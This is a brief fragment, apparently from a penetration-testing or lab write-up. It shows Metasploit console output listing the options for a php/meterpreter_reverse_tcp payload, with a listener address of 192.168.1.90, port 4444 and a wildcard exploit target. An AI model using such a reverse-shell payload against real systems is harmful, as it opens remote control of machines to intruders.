 Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target